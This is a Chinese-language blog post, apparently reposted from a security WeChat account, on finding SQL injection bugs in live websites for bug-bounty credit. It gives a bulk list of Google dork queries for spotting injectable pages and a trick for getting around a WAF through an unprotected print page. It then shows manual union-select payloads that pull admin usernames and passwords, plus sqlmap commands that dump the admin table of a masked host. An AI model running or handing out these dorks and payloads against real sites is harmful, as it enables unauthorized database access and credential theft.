信息收集

这里先给大家推荐几个谷歌hack语法用来批量挖掘sql漏洞的。

inurl:/search_results.php search=inurl:’Product.asp?BigClassNameinurl:Article_Print.asp?inurl:NewsInfo.asp?id=inurl:EnCompHonorBig.asp?id=inurl:NewsInfo.asp?id=inurl:ManageLogin.aspinurl:Offer.php?idf=inurl:Opinions.php?id=inurl:Page.php?id=inurl:Pop.php?id=inurl:Post.php?id=inurl:Prod_info.php?id=inurl:Product-item.php?id=inurl:Product.php?id=inurl:Product_ranges_view.php?ID=inurl:Productdetail.php?id=inurl:Productinfo.php?id=inurl:Produit.php?id=inurl:Profile_view.php?id=inurl:Publications.php?id=inurl:Stray-Questions-View.php?num=inurl:aboutbook.php?id=inurl:ages.php?id=inurl:announce.php?id=inurl:art.php?idm=inurl:article.php?ID=inurl:asp?id=inurl:avd_start.php?avd=inurl:band_info.php?id=inurl:buy.php?category=inurl:category.php?id=inurl:channel_id=inurl:chappies.php?id=inurl:clanek.php4?id=inurl:clubpage.php?id=inurl:collectionitem.php?id=inurl:communique_detail.php?id=inurl:curriculum.php?id=inurl:declaration_more.php?decl_id=inurl:detail.php?ID=inurl:download.php?id=inurl:downloads_info.php?id=inurl:event.php?id=inurl:faq2.php?id=inurl:fellows.php?id=inurl:fiche_spectacle.php?id=inurl:forum_bds.php?num=inurl:galeri_info.php?l=inurl:gallery.php?id=inurl:game.php?id=inurl:games.php?id=inurl:historialeer.php?num=inurl:hosting_info.php?id=inurl:humor.php?id=

挖掘

当我们满怀信息的去挖掘漏洞时你会发现,我的天,有waf,不挖了,太难了...

首先我们不要有这样的想法,我们要想,我们能挖到!!!

好了回归正题!!

当你发现网站有waf怎么绕都绕不过去不要急,教你骚操作好好看好好学,既然网站有waf,我们也绕不过去,那我们就找网站没有waf的地方。

你看看这地方注意这四个字“打印此文”没错这里没有waf没有保护

and 1=2 没有返回信息说明为假,

and 1=1返回了数据说明为真不错

猜字段order by 29没有返回信息

order by 28返回了信息也就是说字段在1-28



然后我们猜想一下有个表是admin表,union select 1,2,3,4,5,6,7,4,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from admin 数据库没有出错说明数据库当中的确有admin表的存在。并且发现注入点在3,4,5,14

然后我们尝试猜测最常见的管理表字段名username和password,



我们在3,4,5,14中任选两个,分别填入username和password

union select 1,2,username,4,password,6,7,4,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from admin 可以看出页面已经返回了admin表中的username和password的字段内容

不错不错

再给各位演示一下用sqlmap

首先sqlmap是自带脚本的,可以绕waf的这些脚本都在tamper文件夹中,详细就不讲了大家可以上网搜搜~



sqlmap.py -u www.xxxx.com/Article_Print.asp?ArticleID=1182 —level 3 (level是等级最高是5级)

sqlmap.py -u http://www.xxxx.com/Article_Print.asp?ArticleID=1182 —dbs

咦!这是怎么回事,怎么跑不出来数据库库名算了放弃,没错这就是我当初第一次使用sqlmap的状态,明明跑出了漏洞,但数据库库名跑不出嘤嘤。

当你仔细看你就会发现sqlmap给你提示了。。。。。。。

好家伙,瞬间想到一句话,爷只是怕错过。。。。。。

好家伙我直接泪奔。。





sqlmap.py -u http://www.xxxx.com/Article_Print.asp?ArticleID=1182 —tables

看看看看跑出来了

sqlmap.py -u http://www.xxxx.com/Article_Print.asp?ArticleID=1182 -T admin —columns获取admin表里的字段(-T 是tables简写)

sqlmap.py -u http://www.xxxx.com/Article_Print.asp?ArticleID=1182 -T admin -C username,password —dump获取admin表里的username和password字段内容(-T是tables简写 -C是columns简写)

哇哦,是不是很nice,点赞!!

最后说一下当你的漏洞被忽略的时候一定要看他给的原因

当你的忽略原因和我一样是无法复现时

一定要自己在复现一次看看是不是真的不能复现如果能那就申诉(毕竟被扣了27积分呜呜)

好在最后申诉成功了,要不然我的27积分就白白没了...

文章来源于掌控安全EDU,作者:黑影。强烈推荐:

每日发布 红队攻防技术文章、蓝队防守技术文章、ctf安全赛事技术文章、安全运维基线文章、以及不定期的安全类书籍抽奖~

本文始发于微信公众号(LemonSec):实战纪实 | SQL漏洞实战挖掘技巧

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论